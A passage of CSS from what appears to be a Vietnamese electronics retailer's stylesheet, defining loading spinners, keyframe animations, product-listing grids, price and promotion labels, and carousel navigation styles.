                border: 3px solid transparent;
                border-top-color: #f8c546;
                -webkit-animation: spin 1s linear infinite;
                animation: spin 1s linear infinite;
                z-index: 1
            }

            body.dmx-site #loader:after {
                background-color: #288ad68f
            }

            body.dmx-site #loader:before {
                border-top-color: #288ad6
            }

            .desktop #loader {
                top: 15%
            }

            .loaderweb {
                display: block;
                position: relative;
                left: 50%;
                top: 50%;
                width: 80px;
                height: 80px;
                margin: -75px 0 0 -50px;
                border-radius: 50%;
                border: 3px solid transparent;
                border-top-color: #000;
                -webkit-animation: spin 2s linear infinite;
                animation: spin 2s linear infinite
            }

            .loaderweb:before {
                content: "";
                position: absolute;
                top: 5px;
                left: 5px;
                right: 5px;
                bottom: 5px;
                border-radius: 50%;
                border: 3px solid transparent;
                border-top-color: #8e8e8e;
                -webkit-animation: spin 3s linear infinite;
                animation: spin 3s linear infinite
            }

            .loaderweb:after {
                content: "";
                position: absolute;
                top: 15px;
                left: 15px;
                right: 15px;
                bottom: 15px;
                border-radius: 50%;
                border: 3px solid transparent;
                border-top-color: #000;
                -webkit-animation: spin 1.5s linear infinite;
                animation: spin 1.5s linear infinite
            }

            .desktop .loaderweb {
                top: 15%
            }

            #progressTop {
                position: fixed;
                z-index: 99;
                top: 0;
                left: -6px;
                width: 1%;
                height: 5px;
                background-color: #288ad6;
                -moz-border-radius: 1px;
                -webkit-border-radius: 1px;
                border-radius: 1px;
                -moz-transition: width 3000ms ease-out, opacity 500ms linear;
                -ms-transition: width 3000ms ease-out, opacity 500ms linear;
                -o-transition: width 3000ms ease-out, opacity 500ms linear;
                -webkit-transition: width 600ms ease-out, opacity 500ms linear;
                transition: width 5000ms ease-out, opacity 500ms linear
            }

            #progressTop b, #progressTop i {
                position: absolute;
                top: 0;
                height: 3px;
                -moz-box-shadow: #777 1px 0 6px 1px;
                -ms-box-shadow: #777 1px 0 6px 1px;
                -webkit-box-shadow: #777 1px 0 6px 1px;
                box-shadow: #777 1px 0 6px 1px;
                -moz-border-radius: 100%;
                -webkit-border-radius: 100%;
                border-radius: 100%
            }

            .bubblingG {
                text-align: center;
                width: 99%;
                height: 40px;
                margin: auto;
                position: absolute;
                top: 0;
                left: 0;
                right: 0;
                background-color: rgba(255, 255, 255, .75);
                z-index: 1
            }

            .bubblingG span {
                display: inline-block;
                vertical-align: middle;
                width: 7px;
                height: 7px;
                margin: 25px 3px;
                background: #fff;
                border-radius: 49px;
                -o-border-radius: 49px;
                -ms-border-radius: 49px;
                -webkit-border-radius: 49px;
                -moz-border-radius: 49px;
                animation: bubblingG 1.5s infinite alternate;
                -o-animation: bubblingG 1.5s infinite alternate;
                -ms-animation: bubblingG 1.5s infinite alternate;
                -webkit-animation: bubblingG 1.5s infinite alternate;
                -moz-animation: bubblingG 1.5s infinite alternate
            }

            .view-more .bubblingG span {
                animation: bubblingG-black 1.5s infinite alternate;
                -o-animation: bubblingG-black 1.5s infinite alternate;
                -ms-animation: bubblingG-black 1.5s infinite alternate;
                -webkit-animation: bubblingG-black 1.5s infinite alternate;
                -moz-animation: bubblingG-black 1.5s infinite alternate
            }

            #bubblingG_1 {
                animation-delay: 0s;
                -o-animation-delay: 0s;
                -ms-animation-delay: 0s;
                -webkit-animation-delay: 0s;
                -moz-animation-delay: 0s
            }

            #bubblingG_2 {
                animation-delay: .45s;
                -o-animation-delay: .45s;
                -ms-animation-delay: .45s;
                -webkit-animation-delay: .45s;
                -moz-animation-delay: .45s
            }

            #bubblingG_3 {
                animation-delay: .9s;
                -o-animation-delay: .9s;
                -ms-animation-delay: .9s;
                -webkit-animation-delay: .9s;
                -moz-animation-delay: .9s
            }

            .loaderLocation {
                border: 2px solid #f3f3f3;
                border-radius: 50%;
                border-top: 2px solid #222;
                width: 20px;
                height: 20px;
                -webkit-animation: spin 2s linear infinite;
                animation: spin 2s linear infinite;
                position: absolute;
                top: 3px;
                left: 20%
            }

            .lds-ellipsis {
                display: block;
                position: relative;
                width: 80px;
                height: 80px;
                margin: auto
            }

            .lds-ellipsis div {
                position: absolute;
                top: 33px;
                width: 13px;
                height: 13px;
                border-radius: 50%;
                background: #1aa1db;
                animation-timing-function: cubic-bezier(0, 1, 1, 0)
            }

            .lds-ellipsis div:nth-child(1) {
                left: 8px;
                animation: lds-ellipsis1 .6s infinite
            }

            .lds-ellipsis div:nth-child(2) {
                left: 8px;
                animation: lds-ellipsis2 .6s infinite
            }

            .lds-ellipsis div:nth-child(3) {
                left: 32px;
                animation: lds-ellipsis2 .6s infinite
            }

            .lds-ellipsis div:nth-child(4) {
                left: 56px;
                animation: lds-ellipsis3 .6s infinite
            }

            @keyframes lds-ellipsis1 {
                0% {
                    transform: scale(0)
                }
                100% {
                    transform: scale(1)
                }
            }

            @keyframes lds-ellipsis3 {
                0% {
                    transform: scale(1)
                }
                100% {
                    transform: scale(0)
                }
            }

            @keyframes lds-ellipsis2 {
                0% {
                    transform: translate(0, 0)
                }
                100% {
                    transform: translate(24px, 0)
                }
            }

            @-webkit-keyframes spin {
                0% {
                    -webkit-transform: rotate(0deg)
                }
                100% {
                    -webkit-transform: rotate(360deg)
                }
            }

            @keyframes spin {
                0% {
                    transform: rotate(0deg)
                }
                100% {
                    transform: rotate(360deg)
                }
            }

            @keyframes bubblingG {
                0% {
                    width: 7px;
                    height: 7px;
                    background-color: #fff;
                    transform: translateY(0)
                }
                100% {
                    width: 17px;
                    height: 17px;
                    background-color: #288ad6;
                    transform: translateY(-20px)
                }
            }

            @-o-keyframes bubblingG {
                0% {
                    width: 7px;
                    height: 7px;
                    background-color: #fff;
                    -o-transform: translateY(0);
                }
                100% {
                    width: 17px;
                    height: 17px;
                    background-color: #288ad6;
                    -o-transform: translateY(-20px);
                }
            }

            @-ms-keyframes bubblingG {
                0% {
                    width: 7px;
                    height: 7px;
                    background-color: #fff;
                    -ms-transform: translateY(0)
                }
                100% {
                    width: 17px;
                    height: 17px;
                    background-color: #288ad6;
                    -ms-transform: translateY(-20px)
                }
            }

            @-webkit-keyframes bubblingG {
                0% {
                    width: 7px;
                    height: 7px;
                    background-color: #fff;
                    -webkit-transform: translateY(0)
                }
                100% {
                    width: 17px;
                    height: 17px;
                    background-color: #288ad6;
                    -webkit-transform: translateY(-20px)
                }
            }

            @-moz-keyframes bubblingG {
                0% {
                    width: 7px;
                    height: 7px;
                    background-color: #fff;
                    -moz-transform: translateY(0)
                }
                100% {
                    width: 17px;
                    height: 17px;
                    background-color: #288ad6;
                    -moz-transform: translateY(-20px)
                }
            }

            @keyframes bubblingG-black {
                0% {
                    width: 7px;
                    height: 7px;
                    background-color: #fff;
                    transform: translateY(0)
                }
                100% {
                    width: 17px;
                    height: 17px;
                    background-color: #333;
                    transform: translateY(-20px)
                }
            }

            @-o-keyframes bubblingG-black {
                0% {
                    width: 7px;
                    height: 7px;
                    background-color: #fff;
                    -o-transform: translateY(0);
                }
                100% {
                    width: 17px;
                    height: 17px;
                    background-color: #333;
                    -o-transform: translateY(-20px);
                }
            }

            @-ms-keyframes bubblingG-black {
                0% {
                    width: 7px;
                    height: 7px;
                    background-color: #fff;
                    -ms-transform: translateY(0)
                }
                100% {
                    width: 17px;
                    height: 17px;
                    background-color: #333;
                    -ms-transform: translateY(-20px)
                }
            }

            @-webkit-keyframes bubblingG-black {
                0% {
                    width: 7px;
                    height: 7px;
                    background-color: #fff;
                    -webkit-transform: translateY(0)
                }
                100% {
                    width: 17px;
                    height: 17px;
                    background-color: #333;
                    -webkit-transform: translateY(-20px)
                }
            }

            @-moz-keyframes bubblingG-black {
                0% {
                    width: 7px;
                    height: 7px;
                    background-color: #fff;
                    -moz-transform: translateY(0)
                }
                100% {
                    width: 17px;
                    height: 17px;
                    background-color: #333;
                    -moz-transform: translateY(-20px)
                }
            }

            @-webkit-keyframes bounce {
                0% {
                    transform: scale(0)
                }
                14% {
                    transform: scale(1.15)
                }
                28% {
                    transform: scale(1)
                }
                42% {
                    transform: scale(1.15)
                }
                70% {
                    transform: scale(1)
                }
                100% {
                    transform: scale(1)
                }
            }

            @keyframes bounce {
                0% {
                    transform: scale(0)
                }
                14% {
                    transform: scale(1.15)
                }
                28% {
                    transform: scale(1)
                }
                42% {
                    transform: scale(1.15)
                }
                70% {
                    transform: scale(1)
                }
                100% {
                    transform: scale(1)
                }
            }

            @keyframes load-animate {
                0% {
                    transform: rotate(0deg)
                }
                50% {
                    transform: rotate(180deg);
                    opacity: .35
                }
                100% {
                    transform: rotate(360deg)
                }
            }

            @keyframes dotStretching {
                0% {
                    transform: scale(1.25, 1.25)
                }
                50%, 60% {
                    transform: scale(.8, .8)
                }
                100% {
                    transform: scale(1.25, 1.25)
                }
            }

            @keyframes dotStretchingBefore {
                0% {
                    transform: translate(0) scale(.7, .7)
                }
                50%, 60% {
                    transform: translate(-20px) scale(1, 1)
                }
                100% {
                    transform: translate(0) scale(.7, .7)
                }
            }

            @keyframes dotStretchingAfter {
                0% {
                    transform: translate(0) scale(.7, .7)
                }
                50%, 60% {
                    transform: translate(20px) scale(1, 1)
                }
                100% {
                    transform: translate(0) scale(.7, .7)
                }
            }

            @-webkit-keyframes spin {
                0% {
                    -webkit-transform: rotate(0deg);
                    -ms-transform: rotate(0deg);
                    transform: rotate(0deg)
                }
                100% {
                    -webkit-transform: rotate(360deg);
                    -ms-transform: rotate(360deg);
                    transform: rotate(360deg)
                }
            }

            @keyframes spin {
                0% {
                    -webkit-transform: rotate(0deg);
                    -ms-transform: rotate(0deg);
                    transform: rotate(0deg)
                }
                100% {
                    -webkit-transform: rotate(360deg);
                    -ms-transform: rotate(360deg);
                    transform: rotate(360deg)
                }
            }

            @-webkit-keyframes sonar {
                0% {
                    opacity: 1;
                    -webkit-transform: scale(1);
                    transform: scale(1)
                }
                100% {
                    -webkit-transform: scale(4);
                    transform: scale(4);
                    opacity: 0
                }
            }

            @keyframes sonar {
                0% {
                    opacity: 1;
                    -webkit-transform: scale(1);
                    transform: scale(1)
                }
                100% {
                    -webkit-transform: scale(4);
                    transform: scale(4);
                    opacity: 0
                }
            }

            @keyframes load-effect {
                0% {
                    transform: rotate(0deg)
                }
                100% {
                    transform: rotate(360deg)
                }
            }

            @media all and (-webkit-min-device-pixel-ratio:1.5) {
                [class^="icondmx-"], [class*="icondmx-"] {
                    background-image: url(https://cdn.tgdd.vn/dmx2016/ContentMwg/images/V2/global/icondesktop@2x.v202012152340.png);
                    background-size: 330px 293px
                }
                .installment_0_5 .icondmx-installment {
                    background-position: -135px -35px;
                    width: 70px
                }
            }

            @media screen and (max-width:1220px) {
                .btnviewed .nopro:before, .btnviewed .nopro:after {
                    right: 42%
                }
                .btnviewed .nopro:after {
                    right: 37%
                }
                .wraphead {
                    width: 1024px
                }
                .switchboard, .kinhnghiemhay {
                    margin: 7px 0 7px 17px
                }
                #main-search {
                    width: 20%
                }
                #main-search.ncart {
                    width: 24%
                }
                .switchboard {
                    margin-left: 10px
                }
                .knh {
                    margin-left: 30px
                }
                header .supermarket {
                    margin-left: 25px
                }
                .colfoot li a {
                    padding: 0 0 0 5px;
                    line-height: 30px
                }
                .colfoot {
                    width: 26.5%
                }
                .main-navigation .mainmenu, nav ul {
                    width: 210px
                }
                nav li a, nav li aside a {
                    font-size: 12px
                }
                nav li h3 {
                    font-size: 12px;
                    line-height: 19px;
                    padding: 4px 0
                }
                nav li .subcate {
                    left: 211px;
                    height: 318px
                }
                .txtbanner {
                    width: 79%
                }
                header .header-promotion {
                    padding-right: 10px
                }
                .col4 {
                    width: 20%;
                    margin-right: 5px
                }
                .collast {
                    display: none
                }
                #main-search .suggest a span:first-child {
                    max-width: 100% !important
                }
                .suggest .suggest-shock {
                    padding-top: 0 !important
                }
                .mwg-logo {
                    padding: 5px 0 0 0 !important
                }
                .viewedproduct {
                    width: 1000px
                }
                .storeinfo:before, .storeinfo:after {
                    content: none
                }
            }

            @media screen and (max-width:1024px) {
                .promote img {
                    width: 321px
                }
                #submenu-4 aside:nth-child(1) {
                    width: 176px
                }
                #submenu-4 aside:nth-child(2) {
                    width: 185px
                }
                #submenu-4 aside:nth-child(3) {
                    width: 134px
                }
                #submenu-4 aside:nth-child(4) {
                    width: 235px
                }
                #submenu-4 aside:nth-child(2) strong a {
                    display: none
                }
                .colfoot li a.logo-chg {
                    margin: 5px
                }
                .gd-menu.menu-new aside a {
                    line-height: 20px
                }
                .gd-menu aside:nth-child(2) {
                    margin-left: 0
                }
                .gd-menu aside {
                    padding: 5px 8px
                }
            }

            /*  11:15:33 01/07/2021 */

            .listproduct {
                display: grid;
                grid-auto-rows: minmax(min-content, max-content);
                grid-template-columns: repeat(5, minmax(0, 1fr));
                border-left: 1px solid #f1f1f1;
                border-top: 1px solid #f1f1f1
            }

            .listproduct.listproduct-col3 {
                grid-template-columns: repeat(3, minmax(0, 1fr))
            }

            .listproduct.carousel {
                display: flex;
                overflow-x: auto;
                scroll-snap-type: x mandatory
            }

            .listproduct.carousel .item {
                scroll-snap-align: start;
                margin-right: 5px;
                background-color: #fff;
                border-radius: 4px;
                min-width: 140px;
                max-width: 225px;
                flex: 0 0 33vw
            }

            .listproduct img {
                max-width: 100%
            }

            .listproduct .item {
                display: block
            }

            .listproduct .item a {
                display: block
            }

            .pk-sale .listproduct .item {
                background-color: #fff
            }

            .listproduct .item {
                border-bottom: 1px solid #f1f1f1;
                border-right: 1px solid #f1f1f1;
                padding: 10px 15px 20px;
                overflow: hidden
            }

            .listproduct h3 {
                -webkit-box-orient: vertical;
                -webkit-line-clamp: 2;
                font-size: 14px;
                line-height: 20px;
                overflow: hidden;
                text-overflow: ellipsis;
                margin-bottom: 5px
            }

            .listproduct p.preorder {
                background-color: #e91e63;
                border-radius: 4px;
                color: #fff;
                display: -webkit-inline-box;
                font-size: 11px;
                margin-right: 4px;
                padding: 0 5px;
                white-space: nowrap;
                max-width: 90%;
                margin-bottom: 5px
            }

            .listproduct-col3 h3 {
                font-size: 13px;
                line-height: 16px
            }

            .listproduct h3 span {
                color: #fc773b
            }

            .listproduct .price {
                color: #222;
                display: block;
                font-size: 16px;
                font-weight: bold;
                line-height: 18px;
                margin-bottom: 5px
            }

            .listproduct .price.twoprice {
                font-weight: normal;
                font-size: 14px;
                margin-bottom: 5px
            }

            .listproduct .price.twoprice:before {
                content: '';
                width: 15px;
                height: 15px;
                background: transparent url([data-uri]) no-repeat left center;
                background-size: 15px 15px;
                margin: 2px 5px 0 0;
                display: inline-block;
                vertical-align: top
            }

            .listproduct-col3 .price {
                font-size: 14px;
                line-height: 16px
            }

            .listproduct .price.red {
                color: #d0021c
            }

            .listproduct .box-p {
                margin-bottom: 5px
            }

            .listproduct .price-old {
                color: #666;
                display: inline-block;
                font-size: 14px;
                line-height: 17px;
                text-decoration-line: line-through
            }

            .listproduct .price-old.black {
                color: #333
            }

            .listproduct-col3 .price-old {
                font-size: 12px;
                line-height: 16px
            }

            .listproduct .percent {
                color: #333;
                display: inline-block;
                font-size: 13px;
                line-height: 17px
            }

            .listproduct .percent.red {
                color: #d0021c
            }

            .listproduct-col3 .percent {
                font-size: 12px;
                line-height: 16px
            }

            .listproduct .item-rating {
                margin-bottom: 5px;
                display: flex;
                align-items: flex-end
            }

            .listproduct .item-compare {
                font-size: 0;
                margin-bottom: 5px
            }

            .listproduct .item-compare span {
                border: 1px solid #e0e0e0;
                border-radius: 2px;
                color: #333;
                display: inline-block;
                font-size: 12px;
                line-height: 12px;
                margin-right: 5px;
                padding: 4px 5px;
                white-space: nowrap
            }

            .listproduct .item-rating p {
                display: inline-block
            }

            .listproduct .item-rating-total {
                color: #333;
                font-size: 12px;
                line-height: 14px;
                margin-left: 5px
            }

            .listproduct .shiping {
                color: #333;
                font-size: 12px;
                line-height: 16px;
                margin-top: 7px
            }

            .listproduct .item-img {
                position: relative;
                margin-bottom: 10px;
                display: block;
                overflow: hidden
            }

            .listproduct .item-img img.lbliconimg {
                width: auto !important;
                height: 40px
            }

            .listproduct .item-img.item-img_1942 {
                height: 160px
            }

            .listproduct .item-img img.lbliconimg_1942 {
                bottom: 0
            }

            .listproduct .item-img.item-img_9758 {
                height: 145px
            }

            .listproduct .lb-img {
                bottom: 0;
                position: absolute;
                right: 5px
            }

            .result-label {
                border-radius: 20px;
                display: inline-block;
                font-size: 0;
                overflow: hidden;
                max-width: 100%;
                padding-right: 8px
            }

            .result-label span {
                color: #fff;
                display: -webkit-box;
                -webkit-box-orient: vertical;
                font-size: 10px;
                line-height: 13px;
                margin-left: 3px;
                overflow: hidden;
                padding: 4px 0 0 3px;
                text-overflow: ellipsis;
                white-space: nowrap;
                -webkit-line-clamp: 2;
                text-transform: uppercase
            }

            .result-label img {
                float: left;
                max-width: 20px
            }

            .result-label.temp1 {
                background: linear-gradient(to right, #ef3006, #c60004)
            }

            .result-label.temp2 {
                background: linear-gradient(to right, #0358d6, #054bab)
            }

            .result-label.temp3 {
                background: linear-gradient(to right, #e91f63, #db2663)
            }

            .result-label.temp4 {
                background: linear-gradient(to right, #3bacf0, #1b6dc1)
            }

            .result-label.temp5 {
                background: linear-gradient(to right, #faab08, #d42611)
            }

            .result-label.temp6 {
                background: linear-gradient(to right, #af63cf, #3327a7)
            }

            .item-label {
                font-size: 0;
                height: 22px
            }

            .item-label span {
                border-radius: 2px;
                font-size: 11px;
                line-height: 12px;
                display: inline-block;
                margin-right: 4px;
                padding: 3px
            }

            .ln-banchay {
                background-color: #fbdddd;
                color: #eb5757
            }

            .lb-tragop {
                background-color: #f1f1f1;
                color: #333
            }

            .item-txt-online {
                color: #333;
                font-size: 12px;
                line-height: 16px;
                margin-top: 0 !important;
                margin-bottom: 5px
            }

            .listproduct .item-gift {
                color: #333;
                font-size: 13px;
                margin-bottom: 5px
            }

            .listproduct .item-gift b {
                font-weight: normal
            }

            .utility {
                margin-top: 7px
            }

            .utility p {
                color: #333;
                font-size: 12px;
                line-height: 19px;
                display: flex
            }

            .utility p:before {
                content: '●';
                margin-right: 4px;
                margin-bottom: 2px;
                margin-top: -1px;
                color: #333;
                font-size: 10px
            }

            .item-bottom {
                font-size: 12px;
                margin-bottom: 5px
            }

            .item-ss {
                color: #2f80ed;
                font-size: 12px;
                line-height: 16px;
                margin-top: 7px
            }

            .item-ss i {
                background: url('/ContentMwg/images/iconcompare/icon_plus.png') no-repeat center;
                background-size: 100%;
                height: 16px;
                width: 16px;
                display: inline-block;
                vertical-align: text-bottom
            }

            .item-ss.active i {
                background: url('/ContentMwg/images/iconcompare/icon_checked.png') no-repeat center;
                background-size: 100%
            }

            .btn-buyslt {
                border: 1px solid #fb6e2e;
                border-radius: 3px;
                color: #fb6e2e;
                display: block;
                font-size: 12px;
                line-height: 16px;
                margin-top: 10px;
                padding: 8px 5px;
                text-align: center
            }

            .watched .owl-carousel .owl-stage, .watched .owl-carousel .owl-stage .owl-item {
                display: flex;
                flex-wrap: wrap
            }

            .listproduct .remain_quantity {
                position: relative;
                height: 100%;
                display: block;
                padding-bottom: 25px
            }

            .listproduct .remain_quantity .rq_count {
                min-height: 20px;
                padding-left: 21px;
                background-color: #ddd;
                border-radius: 25px;
                line-height: 20px;
                text-align: center;
                width: 100%;
                bottom: 0;
                left: 0;
                position: absolute;
                color: #000;
                overflow: hidden
            }

            .listproduct .remain_quantity .rq_count i {
                display: block;
                height: 100%;
                background: #f7c913 url('[data-uri]') no-repeat left top;
                position: absolute;
                left: 0;
                top: 0;
                min-width: 21px
            }

            .listproduct .remain_quantity .rq_count b {
                display: block;
                position: relative;
                z-index: 1;
                font-weight: normal
            }

            .loading-border {
                position: relative
            }

            .loading-border .bubblingG {
                height: 100%;
                top: 0;
                padding-top: 50%
            }

            .prods-group ul {
                display: flex;
                margin-bottom: 5px;
                justify-content: flex-start;
                flex-wrap: wrap
            }

            .prods-group ul li {
                padding: 5px 8px !important;
                border: 1px solid #e0e0e0 !important;
                border-radius: 2px;
                color: #333;
                display: inline-flex !important;
                font-size: 12px;
                line-height: 16px;
                margin-bottom: 5px;
                margin-right: 4px
            }

            .prods-group ul li.act, .prods-group ul li:hover {
                border-color: #2f80ed !important;
                color: #2f80ed !important
            }

            .listproduct .item-img {
                margin-top: 10px
            }

            .listproduct .item-img img {
                margin-bottom: 0;
                margin-top: 8px
            }

            .listproduct .item a:hover .item-img img {
                margin-bottom: 8px;
                margin-top: 0
            }

            .listproduct .item .item-img img {
                margin-top: 8px;
                -webkit-transition: all 300ms ease-in-out;
                -moz-transition: all 300ms ease-in-out;
                transition: all 300ms ease-in-out
            }

            .listproduct .item a:hover h3 {
                color: #288ad6
            }

            .owl-carousel button {
                opacity: .3
            }

            .owl-carousel:hover button {
                opacity: 1
            }

            .bar-top-left-none {
                width: 230px
            }

            .readmore-txt {
                position: relative;
                padding-right: 10px
            }

            .readmore-txt.white {
                color: #fff
            }

            .readmore-txt.blue {
                color: #2f80ed
            }

            .readmore-txt::before {
                content: '';
                height: 6px;
                position: absolute;
                transform: rotate(45deg);
                top: 6px;
                right: 0;
                width: 6px
            }

            .readmore-txt.white::before {
                border-top: 1px solid #fff;
                border-right: 1px solid #fff
            }

            .readmore-txt.blue::before {
                border-top: 1px solid #2f80ed;
                border-right: 1px solid #2f80ed
            }

            .bar-top {
                display: flex
            }

            .homebanner-container {
                width: calc(100% - 500px);
                height: 370px;
                padding: 10px 0 0 10px
            }

            #sync1 .owl-prev, #sync1 .owl-next {
                opacity: 0;
                transition: .2s
            }

            #sync1:hover .owl-prev, #sync1:hover .owl-next {
                opacity: 1
            }

            #sync1 .item {
                display: none;
                height: 300px;
                width: 100%
            }

            #sync1 .item:first-child {
                display: block
            }

            .homebanner .item img {
                height: 300px;
                width: 100%
            }

            #sync2 {
                box-shadow: 0 0 4px rgba(0 0 0/25%)
            }

            #sync2 .item {
                cursor: pointer;
                display: table;
                height: 60px;
                width: 100%
            }

            #sync2 .item h3 {
                display: table-cell;
                font-size: 12px;
                line-height: 16px;
                text-align: center;
                vertical-align: middle
            }

            #sync2 .owl-item {
                position: relative
            }

            #sync2 .owl-item::before {
                background-color: #e5e5e5;
                content: '';
                height: 30px;
                position: absolute;
                top: calc(50% - 15px);
                right: 0;
                width: 1px
            }

            #sync2 .owl-item.synced::after {
                background-color: #2f80ed;
                content: '';
                left: 0;
                height: 4px;
                position: absolute;
                top: 0;
                width: 100%
            }

            #sync2 .owl-item.synced h3 {
                font-weight: bold
            }

            .preorder-hot {
                display: flex;
                flex-wrap: wrap;
                padding-top: 10px;
                width: 270px
            }

            .preorder-hot a {
                margin-bottom: 3px;
                padding-left: 8px;
                width: 50%
            }

            .preorder-hot a.w100 {
                width: 100%
            }

            .preorder-hot a img {
                width: 100%;
                border-radius: 4px
            }

            .prd-promo {
                background-color: #4d90e0;
                border-radius: 4px;
                margin-top: 15px;
                padding: 10px 0
            }

            .prd-promo__top {
                padding: 0 10px 10px
            }

            .prd-promo__top img {
                display: block;
                max-width: 100%
            }

            .prd-promo__title {
                color: #fff;
                font-size: 28px;
                font-weight: bold;
                float: left;
                line-height: 34px;
                margin-right: 10px
            }

            .prd-promo .owl-carousel.listproduct .owl-item:first-child {
                border: none
            }

            .prd-promo .owl-carousel.listproduct .owl-item {
                border: none
            }

            .clock-countdown {
                background-color: #fed100;
                border-radius: 35px;
                font-size: 0;
                float: left;
                padding: 8px 0;
                text-align: center;
                width: 120px
            }

            .clock-countdown .timer {
                background-color: #333;
                border-radius: 2px;
                color: #fff;
                display: inline-block;
                font-size: 16px;
                line-height: 20px;
                margin-right: 7px;
                vertical-align: middle
            }

            .clock-countdown .timer span {
                display: inline-block;
                padding: 0 3px
            }

            .clock-countdown .timer:last-child {
                margin-right: 0
            }

            .prd-promo .readmore-txt {
                float: right;
                margin-top: 8px
            }

            .prd-promo .item {
                background-color: #fff;
                border-radius: 4px
            }

            .prd-promo .listproduct {
                padding: 0 10px
            }

            .box-common {
                margin-bottom: 30px;
                position: relative
            }

            .box-common__tab {
                font-size: 0
            }

            .box-common__tab li {
                border: 1px solid #d2d2d2;
                border-radius: 4px;
                cursor: pointer;
                display: inline-block;
                font-size: 14px;
                line-height: 16px;
                margin-right: 10px;
                margin-bottom: 10px;
                min-width: 100px;
                padding: 10px;
                text-align: center;
                text-transform: uppercase
            }

            .box-common__tab li:hover {
                border: 1px solid #2f80ed
            }

            .box-common__tab li.active-tab {
                background-color: #ff6a00;
                border: 1px solid #ff6a00;
                color: #fff
            }

            .slider-wrap {
                display: none
            }

            .box-common .readmore-txt {
                position: absolute;
                top: -35px;
                right: 5px
            }

            .bottom-search {
                padding: 35px 0 30px
            }

            .bottom-search p {
                display: inline-block;
                vertical-align: middle
            }

            .bottom-search a {
                color: #4a90e2;
                font-size: 14px;
                line-height: 25px;
                margin-left: 20px;
                position: relative;
                padding-left: 10px
            }

            .application .col1 {
                padding-right: 0;
                width: 73%
            }

            .application .col1-big {
                border: 1px solid #ebebeb;
                border-radius: 4px;
                width: 65%
            }

            .application .col1-simple {
                width: calc(35% - 10px)
            }

            .application .col1-title {
                padding: 10px
            }

            .application .spl-item {
                border-bottom: 1px solid #ebebeb;
                padding: 10px 0;
                margin-bottom: 0
            }

            .application .spl-item:last-child {
                border-bottom: none;
                padding-bottom: 0
            }

            .application .spl-item:first-child {
                padding-top: 0
            }

            .application .title-layout {
                font-weight: normal;
                margin-right: 15px
            }

            .application .col2 {
                padding-left: 30px;
                width: 27%
            }

            .col2__ct a {
                display: block
            }

            .col2__ct a:first-child {
                border-bottom: 1px solid #ebebeb;
                padding-bottom: 10px
            }

            .col2__ct a:last-child {
                display: flex;
                padding-top: 10px
            }

            .owl-carousel.listproduct {
                border: none
            }

            .prd-promo .listproduct .item-img, .listproduct .item-img {
                display: block;
                text-align: center
            }

            .prd-promo .listproduct img, .listproduct .item-img img {
                vertical-align: middle;
                line-height: normal
            }

            .prd-promo .listproduct .item-img {
                height: 200px;
                line-height: 200px
            }

            .prd-promo .listproduct .item-img img {
                width: 200px
            }

            .listproduct .item {
                padding: 10px 10px
            }

            .listproduct h3 {
                line-height: 18px
            }

            .listproduct .price {
                color: #333
            }

            .listproduct .item-img {
                height: 210px;
                line-height: 210px
            }

            .listproduct .item-img img {
                width: 210px;
                height: auto
            }

            .listproduct .item-img img.lbliconimg_1942 {
                bottom: 35px
            }

            .listproduct .result-label, .listproduct .preorder {
                margin-top: 10px
            }

            #sync1>.item, #sync2>.item {
                display: none
            }

            #sync1>.item:first-child, #sync2>.item:first-child {
                display: block
            }

            #sync2>.item:first-child {
                display: table
            }

            #sync1>.item>a>img:first-child {
                width: 100%
            }

            .owl-carousel {
                display: block
            }

            .prd-promo .owl-carousel {
                display: flex
            }

            .owl-carousel.listproduct>.item:nth-child(n+6), .owl-carousel.game-slider>.game__item:not(:first-child), .dongho .owl-carousel.listproduct>.item:nth-child(-n+5) {
                display: none
            }

            .owl-carousel.listproduct>.item:nth-child(-n+5), .dongho .owl-carousel.listproduct>.item:nth-child(-n+4), .owl-carousel.game-slider>.game__item:first-child {
                display: inline-block
            }

            .prd-promo .owl-carousel.listproduct>.item:nth-child(-n+5) {
                margin: 0 5px;
                width: 228px
            }

            .box-common:not(.prd-promo) .owl-carousel.listproduct>.item:nth-child(-n+5), .dongho .owl-carousel.listproduct>.item:nth-child(-n+4) {
                width: 236px
            }

            .owl-carousel .owl-stage {
                display: flex;
                flex-wrap: wrap
            }

            .owl-nav button {
                background: rgba(255, 255, 255, .9) !important;
                height: 60px;
                width: 30px;
                position: absolute;
                top: 50%;
                transform: translateY(-50%);
                z-index: 2
            }

            .owl-nav button span {
                display: block;
                text-indent: -9999px
            }

            .owl-nav button span::before {
                content: "";
                border-top: 3px solid #666;
                border-right: 3px solid #666;
                content: '';
                height: 22px;
                position: absolute;
                top: 18px;
                width: 22px
            }

            .owl-nav button.owl-prev span::before {
                left: 10px;
                transform: rotate(-135deg)
            }

            .owl-nav button.owl-next span::before {
                transform: rotate(45deg);
                right: 8px
            }

            .owl-carousel .owl-item .owl-lazy.lazyloaded {
                opacity: 1
            }

            .owl-nav .owl-prev.disabled, .owl-nav .owl-next.disabled {
                display: none
            }

            .listproduct.owl-carousel .owl-item img, .slider-watched.owl-carousel .owl-item img {
                display: initial
            }

            img.lazyload {
                opacity: 0
            }

            .bar-top-left {
                border-top: none;
                display: none;
            }

            .listproduct .owl-nav button {
                top: 37%
            }

            .slider-promo.listproduct .owl-nav button {
                top: 36%
            }

            .prd-promo .listproduct .item-img {
                height: 215px;
                line-height: 215px
            }

            .prd-promo .listproduct .item-img img.lbliconimg_1942 {
                bottom: 0
            }

            .listproduct .item-img {
                height: 225px;
                line-height: 225px
            }

            .listproduct .item .item-img img {
                margin-top: 8px;
                -webkit-transition: all 300ms ease-in-out;
                -moz-transition: all 300ms ease-in-out;
                transition: all 300ms ease-in-out
            }

            .listproduct .item a:hover .item-img img {
                margin-bottom: 8px;
                margin-top: 0
            }

            .listproduct .item a:hover h3 {
                color: #288ad6
            }

            .application a:hover {
                color: #288ad6
            }

            .sub-banner {
                margin-top: 10px
            }

            .sub-banner img {
                border-radius: 4px
            }

            .owl-carousel button {
                opacity: .3
            }

            .owl-carousel:hover button {
                opacity: 1
            }

            .listproduct .item:hover {
                -webkit-box-shadow: 0 2px 12px rgba(0, 0, 0, .12);
                -moz-box-shadow: 0 2px 12px rgba(0, 0, 0, .12);
                box-shadow: 0 2px 12px rgba(0, 0, 0, .12)
            }

            .fb_dialog_advanced {
                background-color: transparent !important;
                position: relative !important;
            }

            .fb_reset {
                height: 0px !important;
            }

            button#back2top {
                position: fixed;
                left: 2%;
                bottom: 2%;
                opacity: 0;
                visibility: hidden;
                /*For better looking button*/
                font-family: sans-serif;
                font-size: 14px;
                color: #fff;
                line-height: 1.3;
                background-color: #123;
                border: none;
                outline: none;
                cursor: pointer;
                padding: 10px 18px;
